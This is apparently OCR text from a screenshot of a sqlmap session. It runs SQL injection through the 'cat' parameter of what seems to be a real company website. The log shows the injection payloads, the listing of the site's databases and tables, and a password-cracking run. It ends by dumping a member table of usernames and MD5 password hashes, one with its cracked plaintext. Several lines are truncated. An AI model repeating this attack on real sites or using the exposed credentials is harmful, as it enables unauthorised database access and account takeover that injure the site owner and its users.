 [00:59:31] [INFO] resuming back-end DBMS 'mysql'
[00:59:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('X-Mapping-ckbpaneb=D3E152DFC84 ... 404A982B0E'). D
o you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=04 AND 7434=7434
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (
Payload: cat=04 AND (SELECT 2725 FROM (SELECT
---
[00:59:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:59:32] [INFO] fetching database names
[00:59:32] [INFO] fetching number of databases
[00:59:32] [INFO] resumed: 2
[00:59:32] [INFO] resumed: 872128_npweb
[00:59:32] [INFO] resumed: information_schema
[00:59:32] [INFO] fetching tables for databases:
[00:59:32] [INFO] fetching number of tables for d
[00:59:32] [INFO] resumed: 29
[00:59:32] [INFO] resumed: arms
[00:59:32] [INFO] resumed: awards
[00:59:32] [INFO] resumed: fabcolors
[00:59:32] [INFO] resumed: fabricpatterns
[00:59:32] [INFO] resumed: forms
[00:59:32] [INFO] resumed: jobs
[00:59:32] [INFO] resumed: keyboardarms
[00:59:32] [INFO] resumed: keyboardtrays
[00:59:32] [INFO] resumed: lit
[00:59:32] [INFO] resumed: litcat
[00:59:32] [INFO] resumed: member
[00:59:32] [INFO] resumed: menu
[00:59:32] [INFO] resumed: news
[00:59:32] [INFO] resumed: options
[00:59:32] [INFO] resumed: pb_pagenum
[00:59:32] [INFO] resumed: pricebooks
[00:59:32] [INFO] resumed: prodcat
[00:59:32] [INFO] resumed: prodimgs
[00:59:32] [INFO] resumed: product
[00:59:32] [INFO] resumed: research
[00:59:32] [INFO] resumed: seats
[00:59:32] [INFO] resumed: sitecontent
[00:59:32] [INFO] resumed: submenus
[00:59:32] [INFO] resumed: testimonials
[00:59:32] [INFO] resumed: typicals
[00:59:32] [INFO] resumed: updatemen
[00:59:32] [INFO] resumed: vidcat
[00:59:32] [INFO] resumed: vids
[00:59:32] [INFO] resumed: wp
[00:59:32] [INFO] fetching number of tables for d
[00:59:32] [INFO] resumed: 78
[00:59:32] [INFO] resumed: ALL_PLUGINS
[00:59:32] [INFO] resumed: APPLICABLE_ROLES
[00:59:32] [INFO] resumed: CHARACTER_SETS
[00:59:32] [INFO] resumed: COLLATIONS
[00:59:32] [INFO] resuming partial value: COLLATION_C
[00:59:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
candalena@vbox:~
File Actions Edit View Help
[23:12:32] [INFO] using suffix '3'
[23:13:02] [INFO] using suffix '13'
[23:13:34] [INFO] using suffix '7'
[23:14:08] [INFO] using suffix '11'
[23:14:37] [INFO] using suffix '5'
[23:15:31] [INFO] using suffix '22'
[23:16:20] [INFO] using suffix '23'
[23:17:24] [INFO] using suffix '01'
[23:18:30] [INFO] using suffix '4'
[23:19:21] [INFO] using suffix '07'
[23:20:18] [INFO] using suffix '21'
[23:21:08] [INFO] using suffix '14'
[23:22:01] [INFO] using suffix '10'
[23:22:52] [INFO] using suffix '06'
[23:23:39] [INFO] using suffix '08'
[23:24:34] [INFO] using suffix '8'
[23:25:30] [INFO] using suffix '15'
[23:26:20] [INFO] using suffix '69'
[23:27:06] [INFO] using suffix '16'
[23:28:03] [INFO] using suffix '6'
[23:28:54] [INFO] using suffix '18'
[23:29:48] [INFO] using suffix '!'
[23:30:41] [INFO] using suffix '.'
[23:31:51] [INFO] using suffix '*'
[23:32:48] [INFO] using suffix '!!'
[23:33:52] [INFO] using suffix '?'
[23:34:46] [INFO] using suffix ';'
[23:35:38] [INFO] using suffix '..'
[23:36:32] [INFO] using suffix '!!!'
[23:37:25] [INFO] using suffix ', '
[23:38:15] [INFO] using suffix '@'
Database: 872128_npweb
Table: member
[2 entries]
| username | password |
| OddThomas | 710ff2fc5b0eeb581e299649c00fcee8 |
| john | b0a43e60f21feb841a34958e147af087 (hichem) |
[23:39:07] [INFO] table '`872128_npweb`.`member`' dumped to CSV file '/home/candalena/.local/share/sqlmap/output/www.igoergo.com/dump/872
128_npweb/member.csv'
[23:39:07] [INFO] fetched data logged to text files under '/home/candalena/.local/share/sqlmap/output/www.igoergo.com'